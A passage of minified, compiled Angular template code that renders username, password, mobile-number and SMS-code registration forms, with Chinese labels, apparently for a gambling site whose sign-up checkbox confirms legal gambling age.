input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,62)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,62).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,70).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,70).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,70).onInput(e)&&u),u}),null,null)),t["\u0275did"](62,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](63,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](66,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[3,4]],ql.o,null,[ql.h]),t["\u0275did"](68,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](69,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](70,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorUsername",2]],0,0,null,un)),(l()(),t["\u0275eld"](72,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u51656-11\u4e2a\u5b57\u7b26, \u4ec5\u53ef\u8f93\u5165\u82f1\u6587\u5b57\u6bcd\u4ee5\u53ca\u6570\u5b57\u7684\u7ec4\u5408!!"])),(l()(),t["\u0275eld"](74,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](76,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](78,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](80,4964352,[[1,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](82,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](84,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,5,{defaultValidateControl:0}),(l()(),t["\u0275eld"](86,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,87)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,87).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,95).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,95).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,95).onInput(e)&&u),u}),null,null)),t["\u0275did"](87,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](88,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](91,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[5,4]],ql.o,null,[ql.h]),t["\u0275did"](93,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](94,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](95,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPassword",2]],0,0,null,an)),(l()(),t["\u0275eld"](97,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](99,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](101,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,6,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](103,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](105,4964352,[[1,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](107,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](109,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,7,{defaultValidateControl:0}),(l()(),t["\u0275eld"](111,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["id","phoneNumber"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,112)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,112).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,120).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,120).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,120).onInput(e)&&u),u}),null,null)),t["\u0275did"](112,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](113,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](116,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[7,4]],ql.o,null,[ql.h]),t["\u0275did"](118,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](119,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](120,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](121,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](123,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](124,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](126,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,8,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](128,0,null,0,34,"nz-form-control",[],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](130,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,9,{defaultValidateControl:0}),(l()(),t["\u0275eld"](132,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,133).hostClick(e)&&u),u}),Bl.b,Bl.a)),t["\u0275did"](133,4964352,null,0,jl.a,[t.ElementRef,t.Renderer2,[2,jl.d],t.ChangeDetectorRef,Ql.a],null,null),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[jl.a]),t["\u0275did"](135,671744,null,0,ql.h,[[3,ql.c],[8,null],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[9,4]],ql.o,null,[ql.h]),t["\u0275did"](137,16384,null,0,ql.p,[[4,ql.o]],null,null),(l()(),t["\u0275eld"](138,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84\ufe50\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](140,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](142,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](143,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](145,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,10,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](148,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](150,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,11,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](153,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](154,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](156,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](158,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](161,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275eld"](163,0,null,null,129,"div",[["class","phone-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](164,0,null,null,128,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,166).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,166).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](165,16384,null,0,ql.x,[],null,null),t["\u0275did"](166,540672,null,0,ql.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,ql.c,null,[ql.i]),t["\u0275did"](168,16384,null,0,ql.q,[[4,ql.c]],null,null),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](170,1785856,null,1,Dl.b,[Q.n,t.ElementRef,t.Renderer2,Q.H],null,null),t["\u0275qud"](603979776,12,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](172,0,null,null,80,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](175,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](177,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](179,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](181,4964352,[[12,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](183,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](185,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,14,{defaultValidateControl:0}),(l()(),t["\u0275eld"](187,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,188)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,188).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,188)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,188)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,196).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,196).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,196).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,196).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,196).onInput(e)&&u),u}),null,null)),t["\u0275did"](188,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](189,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](192,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[14,4]],ql.o,null,[ql.h]),t["\u0275did"](194,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](195,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](196,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](197,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](199,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](201,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,15,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](203,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](205,4964352,[[12,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](207,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](209,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,16,{defaultValidateControl:0}),(l()(),t["\u0275eld"](211,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,212)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,212).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,212)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,212)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,220).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,220).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,220).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,220).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,220).onInput(e)&&u),u}),null,null)),t["\u0275did"](212,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](213,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](216,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[16,4]],ql.o,null,[ql.h]),t["\u0275did"](218,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](219,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](220,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPhonePassword",2]],0,0,null,pn)),(l()(),t["\u0275eld"](222,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](224,0,null,null,28,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](226,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,17,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](228,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","msgCode"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](230,4964352,[[12,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u9a8c\u8bc1\u7801\uff1a"])),(l()(),t["\u0275eld"](232,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](234,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,18,{defaultValidateControl:0}),(l()(),t["\u0275eld"](236,0,null,0,9,"input",[["appLimitInput",""],["formControlName","msgCode"],["maxlength","4"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,237)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,237).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,237)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,237)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,245).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,245).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,245).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,245).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,245).onInput(e)&&u),u}),null,null)),t["\u0275did"](237,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](238,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](241,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[18,4]],ql.o,null,[ql.h]),t["\u0275did"](243,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](244,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](245,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](246,0,null,0,4,"div",[["class","verificationPhone"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,mn)),t["\u0275did"](248,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,fn)),t["\u0275did"](250,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275eld"](251,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"])),(l()(),t["\u0275eld"](253,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](254,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](256,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,20,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](258,0,null,0,34,"nz-form-control",[],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](260,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979